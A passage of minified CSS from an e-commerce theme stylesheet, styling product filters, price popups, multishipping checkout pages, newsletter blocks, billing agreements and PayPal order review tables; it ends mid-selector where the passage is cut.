.amtheme-title{font-weight:400}.amtheme-filter-action:hover .amtheme-icon{border-color:#040404;color:#040404;fill:#040404}.page-with-filter .block.filter{position:relative}.page-with-filter.catalogsearch-result-index .block.filter{margin-bottom:0}.block.filter{margin:0}.block.filter .filter-title{display:none}.block.filter .filter-options-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;box-sizing:border-box;cursor:pointer;padding:15px 20px 15px 0;position:relative;width:100%}.block.filter .filter-options-title:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg") no-repeat 100%/contain;content:'';height:20px;position:absolute;right:0;transition:transform .2s ease-in-out;width:20px}._keyfocus .block.filter .filter-options-title:focus{border-radius:2px}.block.filter .filter-options-item{border-radius:2px}.block.filter .filter-options-item.-active .filter-options-title:after{transform:translateY(-50%) rotateZ(180deg)}.block.filter .filter-options-content{padding:5px 0}.block.filter .filter-actions{border-top:1px solid #070605;padding:15px 0}.block.filter .filter-clear{color:#4a4948;font-size:1.4rem}.block.filter .filter-clear:hover{color:#6c6a69}.filter-options a:hover{color:#b7c2d2;font-weight:400}.filter-options a:hover .count{color:#b7c2d2}.filter-options .item{margin:0 0 10px;padding:2px 0}.filter-options .amtheme-name{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;word-break:break-word;word-wrap:break-word;margin-right:5px}.ie11 .filter-options .amtheme-name{word-break:break-all}.filter-options .count{color:#a8a69f;white-space:nowrap}.filter-options .count:after{content:') '}.filter-options .count:before{content:' ('}.filter-options a{color:#070605;display:inline-flex;font-weight:400;max-width:100%;overflow:hidden}.filter-current{box-sizing:border-box;margin:0 0 15px}.filter-current .filter-current-subtitle{font-size:1.4rem;font-weight:400}.filter-current .items{display:flex;flex-wrap:wrap}.filter-current .item{background:#f7f7f7;color:#4a4948;display:flex;flex-wrap:wrap;font-size:1.2rem;line-height:1.5rem;margin:10px 10px 0 0;overflow:hidden;padding:5px 26px 5px 8px;position:relative;text-transform:uppercase}.filter-current .filter-label{font-weight:700;margin-right:5px;min-width:35%}.filter-current .filter-label:after{content:': '}.filter-current .filter-label,.filter-current .filter-value{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;word-break:break-word;word-wrap:break-word;font-weight:700}.ie11 .filter-current .filter-label,.ie11 .filter-current .filter-value{word-break:break-all}.filter-current .remove{display:inline-block;padding:5px 8px;position:absolute;right:0}._keyfocus .filter-current .remove:focus{box-shadow:none}._keyfocus .filter-current .remove:focus .amtheme-icon{border-radius:2px;box-shadow:0 0 0 3px #f7f7f7,0 0 0 4px #070605}.filter-current .amtheme-icon{height:10px;transform:translateY(-5%);vertical-align:middle;width:10px}.block.filter .amtheme-icon.-close{opacity:0}.block.filter .filter-subtitle{font-size:1.8rem;font-weight:700;line-height:2.5rem}.block.filter .action.amtheme-close{display:none}.form-create-account .fields.-am-block{background:0;margin:0;padding:0}.form-create-account .fields.-am-block .label:before{background:#f7f7f7}.map-popup-wrapper.popup .action.close{position:relative;position:absolute;right:0;top:10px}.map-popup-wrapper.popup .action.close:before,.map-popup-wrapper.popup .action.close:after{background:#3d3731;content:'';display:block;height:1px;position:absolute;right:12px;top:50%;width:15px}.map-popup-wrapper.popup .action.close:before{transform:rotate(45deg)}.map-popup-wrapper.popup .action.close:after{transform:rotate(-45deg)}.map-popup-wrapper.popup .action.close:hover:before,.map-popup-wrapper.popup .action.close:focus:before,.map-popup-wrapper.popup .action.close:active:before,.map-popup-wrapper.popup .action.close:hover:after,.map-popup-wrapper.popup .action.close:focus:after,.map-popup-wrapper.popup .action.close:active:after{background:#a8a69f}.map-popup{background:#fff;border:none;padding:15px;width:100%;box-shadow:0 4px 8px rgba(57,56,56,.1);transition:opacity .3s linear;left:0;margin-top:5px;position:absolute;top:0;z-index:1001;display:none;opacity:0;border-radius:6px;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:700;line-height:2rem;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .price-box{align-items:flex-start;margin-bottom:10px}.map-popup .map-old-price .price-wrapper{position:relative}.map-popup .action.primary{margin-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.map-popup .action.primary{margin-right:10px}}.map-popup .map-price{margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.map-popup .map-price{margin-left:0;margin-right:10px}}.map-popup .actual-price{margin:5px 0 15px}.map-popup .regular-price .price-label,.map-popup .popup-header,.map-popup .popup-pointer{display:none}.map-popup .price-excluding-tax .price{margin:0}.map-popup .map-help-text{margin-top:30px}.map-popup .price-container .weee{margin:0 5px;width:auto}.map-info-price{margin:0 0 20px}.map-info-price .map-info-price .price-box{margin:0 0 10px}.map-info-price .map-info-price .map-price{margin-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.map-info-price .map-info-price .map-price{margin-right:10px}}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{position:relative}.map-fallback-price{display:none}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:0 0;border:none}button.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#333;text-decoration:none}button.map-show-info:hover{color:#545454;text-decoration:none}button.map-show-info:active{color:#242424;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .amtheme-card-block>.box,.multicheckout .amtheme-addresses-block.-dashboard-addresses>.box,.multicheckout .amtheme-address-method>.box{box-sizing:border-box}.multicheckout .amtheme-card-block>.box>.action,.multicheckout .amtheme-addresses-block.-dashboard-addresses>.box>.action,.multicheckout .amtheme-address-method>.box>.action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;display:inline-flex;margin-top:20px}.amtheme-cart-items .amtheme-item:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:20px;padding-top:20px}.amtheme-cart-items .product-item-name{word-break:break-word;word-wrap:break-word;color:#070605;font-size:1.6rem;font-weight:400;letter-spacing:.03em;line-height:2rem}.ie11 .amtheme-cart-items .product-item-name{word-break:break-all}.amtheme-cart-items .product-item-name>a{color:inherit}.amtheme-cart-items .amtheme-qty{clear:both;color:#4a4948;margin-top:20px}.amtheme-cart-items .item-options{margin-top:15px}.amtheme-cart-items .item-options dt:after{content:':';display:inline-block}.amtheme-cart-items .item-options dt+dd{float:left}.amtheme-cart-items .item-options dt{clear:both;float:left;font-weight:400;margin-right:5px}.amtheme-cart-items .item-options dt,.amtheme-cart-items .item-options dd{margin-bottom:10px}.amtheme-cart-items .item-options dd:last-of-type{margin-bottom:20px}.amtheme-cart-items .item-options .price{font-weight:700}.amtheme-shipping-methods .amtheme-item:not(:first-of-type){border-top:1px solid #dfdedd;margin-top:25px;padding-top:25px}.amtheme-shipping-methods .amtheme-item .amtheme-label{box-sizing:border-box;display:flex;flex-wrap:wrap;width:100%}.amtheme-shipping-methods .amtheme-title{word-break:break-word;word-wrap:break-word;display:flex;justify-content:space-between;width:100%}.ie11 .amtheme-shipping-methods .amtheme-title{word-break:break-all}.amtheme-shipping-methods .amtheme-description{word-break:break-word;word-wrap:break-word;color:#a8a69f;font-size:1.4rem;letter-spacing:.03em;margin-top:5px}.ie11 .amtheme-shipping-methods .amtheme-description{word-break:break-all}.amtheme-shipping-methods .amtheme-price{font-weight:700;white-space:nowrap}[class*=multishipping-checkout] .page-header .logo{margin:0 auto 0 0}.multishipping-checkout-addresses .page-title{margin-bottom:10px}.multicheckout.address.form .table.items>tbody>tr>td{background:#f7f7f7}.multicheckout.address.form .table.items>tbody>tr:not(:last-of-type)>td{border-bottom:20px solid #fff}.multicheckout.address.form .table.items>tbody>tr>td,.multicheckout.address.form .table.items>thead>tr>th{padding:20px}.multicheckout.address.form .table.items>thead>tr>th{padding-bottom:25px}.multicheckout.address.form .table.items .field{margin:0}.multicheckout.address.form .table.items .field.address{width:100%}.multicheckout.address.form .table.items .product-item-name{font-weight:400}.multicheckout.address.form .table.items .product-item-name{color:#070605;font-weight:400}.multicheckout.address.form .table.items .item-options{color:#4a4948;margin:20px 0 0}.multicheckout.address.form .table.items .item-options dt:after{content:':';display:inline-block}.multicheckout.address.form .table.items .item-options dt+dd{float:left}.multicheckout.address.form .table.items .item-options dt{clear:both;float:left;font-weight:400;margin-right:5px}.multicheckout.address.form .table.items .amtheme-qty-box{min-width:94px}.multicheckout.address.form .table.items .action.delete{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;line-height:4rem}.multicheckout.address.form .actions-toolbar{flex-flow:row wrap}.multicheckout.address.form .actions-toolbar:before,.multicheckout.address.form .actions-toolbar:after{display:none}.multicheckout.address.form .actions-toolbar .action.back{display:inline}.multicheckout.address.form .actions-toolbar .action.update{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#4a4948;font-size:1.6rem;font-weight:700;text-align:right}.multicheckout.address.form .actions-toolbar .action.update:focus,.multicheckout.address.form .actions-toolbar .action.update:active{background:0 0;border:none}.multicheckout.address.form .actions-toolbar .action.update:hover{background:0 0;border:none}.multicheckout.address.form .actions-toolbar .action.update.disabled,.multicheckout.address.form .actions-toolbar .action.update[disabled],fieldset[disabled] .multicheckout.address.form .actions-toolbar .action.update{pointer-events:none;opacity:.5}.multicheckout.address.form .actions-toolbar .action.update .amtheme-icon{height:13px;margin-right:8px;width:13px}.multicheckout.shipping .block-shipping>.amtheme-card-block,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses,.multicheckout.shipping .block-shipping>.amtheme-address-method{display:flex;flex-wrap:wrap}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box,.multicheckout.shipping .block-shipping>.amtheme-address-method>.box{width:100%}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box .box-title,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box .box-title,.multicheckout.shipping .block-shipping>.amtheme-address-method>.box .box-title{align-items:center;display:flex;font-size:1.8rem;font-weight:700;justify-content:space-between;letter-spacing:.01em;line-height:2rem;margin-bottom:20px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box .box-title .action,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box .box-title .action,.multicheckout.shipping .block-shipping>.amtheme-address-method>.box .box-title .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box .box-content,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box .box-content,.multicheckout.shipping .block-shipping>.amtheme-address-method>.box .box-content{word-break:break-word;word-wrap:break-word}.ie11 .multicheckout.shipping .block-shipping>.amtheme-card-block>.box .box-content,.ie11 .multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box .box-content,.ie11 .multicheckout.shipping .block-shipping>.amtheme-address-method>.box .box-content{word-break:break-all}.multicheckout.shipping .actions-toolbar>.secondary .action.back{display:inline-block}.multicheckout.shipping .block-other>.block-title,.multishipping-checkout-overview .block-other>.block-title{align-items:baseline;display:flex;font-size:1.8rem;font-weight:700;letter-spacing:.01em;line-height:2rem;margin-bottom:10px}.multicheckout.shipping .block-other>.block-title>.action,.multishipping-checkout-overview .block-other>.block-title>.action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin-inline-start:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multicheckout.shipping .block-other>.block-title>.action,.multishipping-checkout-overview .block-other>.block-title>.action{margin-left:20px}}.multicheckout.shipping .block-other{margin-top:35px}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text,.multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses>.amtheme-text,.multicheckout.shipping .block-other>.amtheme-address-method>.amtheme-text{word-break:break-word;word-wrap:break-word;margin-bottom:30px}.ie11 .multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text,.ie11 .multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses>.amtheme-text,.ie11 .multicheckout.shipping .block-other>.amtheme-address-method>.amtheme-text{word-break:break-all}.multicheckout.shipping .block-other .amtheme-cart-items .product-item-name{font-weight:700}.multishipping-checkout-billing .loading-mask .loader-image{position:absolute}.amtheme-address-method{border-radius:4px;display:flex;flex-direction:column}.amtheme-address-method .box-title{display:block}.amtheme-address-method .address{margin-bottom:50px}.amtheme-address-method .box-title{margin-bottom:20px}.amtheme-address-method .action.edit{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;display:block;margin-top:25px}.multishipping-checkout-billing .box-billing-method .box-title{margin-bottom:5px}.multishipping-checkout-billing .checkout-payment-method{margin-bottom:0}.multishipping-checkout-billing .checkout-payment-method>div{padding:15px 0}.multishipping-checkout-billing .checkout-payment-method>div:not(:last-of-type){border-bottom:1px solid #dfdedd}.multishipping-checkout-billing .checkout-payment-method .item-title{margin-bottom:0}.multishipping-checkout-billing .checkout-payment-method .item-title label{font-weight:400}.multishipping-checkout-billing .checkout-payment-method .item-content{margin-top:25px}.multicheckout.billing.form .actions-toolbar:before,.multicheckout.billing.form .actions-toolbar:after{display:none}.multicheckout.billing.form .actions-toolbar>.secondary{margin-top:20px}.multicheckout.billing.form .actions-toolbar>.secondary .action.back{display:inline}.multishipping-checkout-overview .block:not(.block-other) .block-title{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;margin-bottom:20px}.multishipping-checkout-overview .block-billing .box-billing-method .box-title{margin-bottom:20px}.multishipping-checkout-overview .block-billing .box-billing-method .payment-method dt{font-weight:400}.multishipping-checkout-overview .box-items .box-title{display:none;font-size:1.8rem;font-weight:700;justify-content:space-between;margin-bottom:20px}.multishipping-checkout-overview .box-items .box-title .action.edit{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.multishipping-checkout-overview .table-order-review>thead>tr>th,.multishipping-checkout-overview .table-order-review>tbody>tr>td,.multishipping-checkout-overview .table-order-review>tfoot>tr>th,.multishipping-checkout-overview .table-order-review>tfoot>tr>td{display:table-cell;text-align:right}.multishipping-checkout-overview .table-order-review>thead>tr>th:first-of-type,.multishipping-checkout-overview .table-order-review>tbody>tr>td:first-of-type,.multishipping-checkout-overview .table-order-review>tfoot>tr>th:first-of-type,.multishipping-checkout-overview .table-order-review>tfoot>tr>td:first-of-type{padding-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multishipping-checkout-overview .table-order-review>thead>tr>th:first-of-type,.multishipping-checkout-overview .table-order-review>tbody>tr>td:first-of-type,.multishipping-checkout-overview .table-order-review>tfoot>tr>th:first-of-type,.multishipping-checkout-overview .table-order-review>tfoot>tr>td:first-of-type{padding-left:0}}.multishipping-checkout-overview .table-order-review>thead>tr>th{padding:25px 15px 0}.multishipping-checkout-overview .table-order-review>tbody>tr>td{padding:25px 15px}.multishipping-checkout-overview .table-order-review>tbody>tr:not(:last-of-type)>td{border-bottom:1px solid #dfdedd}.multishipping-checkout-overview .table-order-review .col.item{text-align:left;width:75%}.multishipping-checkout-overview .table-order-review .col.item .product.name{color:#070605;font-weight:400}.multishipping-checkout-overview .table-order-review .action.edit{margin-inline-start:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multishipping-checkout-overview .table-order-review .action.edit{margin-left:10px}}.multishipping-checkout-overview .table-order-review .price-including-tax+.price-excluding-tax{display:inline-flex;flex-wrap:wrap;justify-content:flex-end}.multishipping-checkout-overview .table-order-review .price-including-tax+.price-excluding-tax .price{margin:0}.multishipping-checkout-overview .table-order-review>tfoot>tr>th,.multishipping-checkout-overview .table-order-review>tfoot>tr>th strong{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;vertical-align:center}.multishipping-checkout-overview .table-order-review .item-options{margin-top:20px}.multishipping-checkout-overview .table-order-review .item-options dt:after{content:':';display:inline-block}.multishipping-checkout-overview .table-order-review .item-options dt+dd{float:left}.multishipping-checkout-overview .table-order-review .item-options dt{clear:both;float:left;font-weight:400;margin-right:5px}.multishipping-checkout-overview .checkout-review .grand.totals{background:#f7f7f7;font-size:1.8rem;padding:15px;text-align:right}.multishipping-checkout-overview .checkout-review .grand.totals .mark{color:#4a4948}.multishipping-checkout-overview .checkout-review .grand.totals .amount{margin-inline-start:30px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multishipping-checkout-overview .checkout-review .grand.totals .amount{margin-left:30px}}.multishipping-checkout-overview .block-other>.block-title{font-size:1.8rem;margin-bottom:0}.multishipping-checkout-overview .actions-toolbar>.secondary .action.back{display:inline}.multishipping-checkout-success .page-title{text-align:center}.multishipping-checkout-success .multicheckout.success{margin:auto;max-width:530px;width:100%}.multishipping-checkout-success .multicheckout.success .actions-toolbar{margin-top:45px}.multishipping-checkout-success .multicheckout.success .note{font-size:1.6rem;text-align:center}.multishipping-checkout-success .orders-list{margin:0;padding:0;list-style:none none;margin-top:45px}.multishipping-checkout-success .orders-list>.shipping-list:not(:first-of-type){margin-top:45px}.multishipping-checkout-success .orders-list .order-id{font-size:2.2rem;font-weight:700}.multishipping-checkout-success .orders-list .shipping-item{background:#f7f7f7;border-radius:4px;margin-top:10px;padding:25px 20px}.multishipping-checkout-success .orders-list .shipping-address{line-height:2.5rem}.multishipping-checkout-success .actions-toolbar{justify-content:center}.multishipping-checkout-success .actions-toolbar .action.submit{display:flex}.multishipping-checkout-success .actions-toolbar .action.submit .amtheme-icon{margin-inline-start:10px;fill:#b7c2d2;height:20px;width:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.multishipping-checkout-success .actions-toolbar .action.submit .amtheme-icon{margin-left:10px}}.multishipping-checkout_address-selectbilling .block-billing{align-items:start;display:grid;grid-gap:15px;grid-template-columns:repeat(auto-fill,minmax(280px,1fr))}.multishipping-checkout_address-selectbilling .block-billing .actions-toolbar{margin-top:0}.multishipping-checkout_address-selectbilling .actions-toolbar .action.back{display:inline}.multishipping-checkout_address-selectbilling .box-billing-address{border:1px solid #070605;border-radius:4px;box-sizing:border-box;padding:15px}.multishipping-checkout_address-selectbilling .box-billing-address .box-actions{display:flex;justify-content:space-between;margin-top:25px}.multishipping-checkout_address-selectbilling .box-billing-address .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.multishipping-checkout_address-selectbilling .box-billing-address .action.select{color:#b7c2d2}.amtheme-default-mark{border:1px solid #dfdedd;border-radius:4px;display:flex;font-size:1.4rem;margin-top:15px;padding:8px 0}.amtheme-default-mark .amtheme-mark{box-sizing:border-box;flex-basis:50%;padding:0 10px;text-align:center}.amtheme-default-mark .amtheme-mark:not(:last-of-type){border-inline-end:1px solid #dfdedd}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-default-mark .amtheme-mark:not(:last-of-type){border-right:1px solid #dfdedd}}.ie11 .multishipping-checkout_address-selectbilling .block-billing{align-items:flex-start;display:flex;flex-wrap:wrap}.ie11 .multishipping-checkout_address-selectbilling .box-billing-address{margin:0 15px 15px 0;min-width:280px;width:calc((100% - 15px*4)/4)}.amtheme-newsletter-block.amtheme-newsletter{background-color:#000}.amtheme-newsletter-block.amtheme-newsletter .amtheme-container{padding:0 25px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-description{color:#fff}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-description,.amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form{order:1;padding:15px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-center .amtheme-description{text-align:center}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-right .amtheme-description{text-align:right}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-vertical-view{flex-direction:column;justify-content:center}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-vertical-view.-left{align-items:flex-start}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-vertical-view.-right{align-items:flex-end}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-vertical-view.-center{align-items:center}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-vertical-view .-before-input{order:1}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-vertical-view .-after-input{order:2}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .amtheme-content{flex-direction:column;justify-content:center}.amtheme-newsletter-block.amtheme-subscribe{border-bottom:1px solid #dfdedd;padding:30px 0}.amtheme-newsletter-block.amtheme-subscribe .amtheme-label{width:100%}.amtheme-newsletter-block .amtheme-description{margin:0 0 15px}.amtheme-newsletter-block .amtheme-title{font-size:2.2rem;font-weight:700;margin:0 0 15px}.amtheme-newsletter-block .amtheme-form{align-items:flex-start;display:flex}.amtheme-newsletter-block .amtheme-field{flex-grow:1}.amtheme-newsletter-block .amtheme-field.newsletter{align-items:flex-start;display:flex}.amtheme-newsletter-block .amtheme-label{display:block;position:relative}.amtheme-newsletter-block .amtheme-input{height:44px;min-width:150px}.amtheme-newsletter-block .amtheme-input::-moz-placeholder{line-height:1.4}.amtheme-newsletter-block .action{margin-bottom:0;margin-inline-end:0;margin-inline-start:15px;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-newsletter-block .action{margin-left:15px;margin-right:0}}.amtheme-newsletter-block .amtheme-image{display:none}.block.newsletter .title{display:none}.table-billing-agreements .col.status>.status.-active{white-space:nowrap}.table-billing-agreements .col.status>.status.-active:before{background:#7aa022;border-radius:50%;content:'';display:inline-block;height:5px;margin:0 5px 0 0;vertical-align:top;width:5px}.table-billing-agreements .col.status>.status.-canceled{white-space:nowrap}.table-billing-agreements .col.status>.status.-canceled:before{background:#f23b3b;border-radius:50%;content:'';display:inline-block;height:5px;margin:0 5px 0 0;vertical-align:top;width:5px}.form-new-agreement .note{color:#070605;font-size:1.6rem}.form-new-agreement .content-wrapper{display:flex;margin-top:15px}.form-new-agreement .action.create{align-items:center;display:flex;height:4rem;margin:0 0 0 15px;padding:0 12px}.form-new-agreement .action.create .amtheme-icon{margin-inline-start:10px;fill:#b7c2d2;height:20px;width:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.form-new-agreement .action.create .amtheme-icon{margin-left:10px}}.form-new-agreement .amtheme-select-block{width:290px}.block-billing-agreements-view .amtheme-info{margin-bottom:45px}.block.block-billing-agreements-view .block-title,.block.block-billing-orders-view .block-title{font-size:1.8rem}.amtheme-cancel-agreement{padding-inline-end:25px;font-size:1.6rem;font-weight:700;position:relative}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-cancel-agreement{padding-right:25px}}.amtheme-cancel-agreement .amtheme-icon{top:50%;transform:translateY(-50%);fill:#333;height:15px;position:absolute;right:7px;transition:right .4s ease-in-out;width:15px}.amtheme-cancel-agreement:hover .amtheme-icon{fill:#545454;right:2px}.paypal-review>.block-order-details-view.block{margin:0 0 25px;padding:30px 20px}.paypal-review>.block-order-details-view.block .box{padding-bottom:0;padding-inline-end:35px;padding-inline-start:0;padding-top:0;background:0 0;display:flex;flex-direction:column;width:calc(33.33333333%)}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.paypal-review>.block-order-details-view.block .box{padding-left:0;padding-right:35px}}.paypal-review>.block-order-details-view.block .box:last-child{padding:0}.paypal-review>.block-order-details-view .box-content{margin-bottom:auto}.paypal-review>.block-order-details-view .box-order-billing-address>.box-content,.paypal-review>.block-order-details-view .box-content>address{word-break:break-word;word-wrap:break-word}.ie11 .paypal-review>.block-order-details-view .box-order-billing-address>.box-content,.ie11 .paypal-review>.block-order-details-view .box-content>address{word-break:break-all}.paypal-review>.block-order-details-view .box-title{font-size:1.8rem}.paypal-review>.block-order-details-view .box-actions>.action.edit{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin-top:5px}.paypal-review .box-order-billing-address>.box-content{line-height:25px}.paypal-review .box-order-billing-address>.box-content>img{margin-top:10px;max-height:25px}.table-paypal-review-items .opc-block-summary{background:0 0;border:0;padding:0;position:static}.table-paypal-review-items .opc-block-summary tr>td{min-width:110px;padding:10px 0;text-align:right;width:10%}.table-paypal-review-items .opc-block-summary tr>th{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;padding-inline-end:7px;color:#4a4948;line-height:2rem;text-align:right}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.table-paypal-review-items .opc-block-summary tr>th{padding-right:7px}}.table-paypal-review-items .opc-block-summary .grand.totals>th{color:#070605;text-transform:inherit}.table-paypal-review-items .opc-block-summary .grand.totals>th,.table-paypal-review-items .opc-block-summary .grand.totals>td{font-size:1.8rem}.paypal-review-discount{margin-bottom:45px}.paypal-review-discount .title>span{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#333;cursor:pointer}.paypal-review-discount .field>.label{display:none}.paypal-review-discount .fieldset.coupon{align-items:center;display:flex;margin-top:10px}.paypal-review-discount .field{margin:0}.paypal-review-discount .amtheme-actions-toolbar{margin-inline-start:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.paypal-review-discount .amtheme-actions-toolbar{margin-left:15px}}.paypal-review-discount .amtheme-actions-toolbar .action.apply{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.paypal-review-items .paypal-review-title{align-items:center;display:flex;flex-wrap:wrap;font-size:1.8rem}.paypal-review-items .paypal-review-title>strong{margin-inline-end:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.paypal-review-items .paypal-review-title>strong{margin-right:15px}}.paypal-review-items .paypal-review-title>.action.edit{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin:2px 0 0}.table-paypal-review-items.cart.items>thead>tr>th{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;padding:7px}.table-paypal-review-items.cart.items>thead>tr>th:first-child{padding-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.table-paypal-review-items.cart.items>thead>tr>th:first-child{padding-left:0}}.table-paypal-review-items.cart.items>thead>tr>th:last-child{padding-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.table-paypal-review-items.cart.items>thead>tr>th:last-child{padding-right:0}}.table-paypal-review-items.cart.items .cart.item{border:0}.table-paypal-review-items.cart.items .cart.item .col.subtotal{padding-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.table-paypal-review-items.cart.items .cart.item .col.subtotal{padding-left:0}}.table-paypal-review-items.cart.items .col.item{display:flex}.table-paypal-review-items.cart.items .col.price{display:table-cell}.table-paypal-review-items.cart.items .price-excluding-tax:before{margin:0}.table-paypal-review-items.cart.items .col.subtotal .price-excluding-tax{justify-content:flex-end}.table-paypal-review-items.cart.items .product-item-name{word-break:break-word;word-wrap:break-word;display:inline-block;font-weight:400;margin-bottom:5px}.ie11 .table-paypal-review-items.cart.items .product-item-name{word-break:break-all}.paypal-review-items .table-wrapper{margin-top:30px;overflow:unset}.paypal-review-items .order-review-form .actions-toolbar{justify-content:flex-end}.paypal-review-items .order-review-form .actions-toolbar .action{margin:0}.table-paypal-review-items .product-item-details>.item-options{color:#4a4948;font-size:1.4rem;margin-top:15px;max-width:450px}.table-paypal-review-items 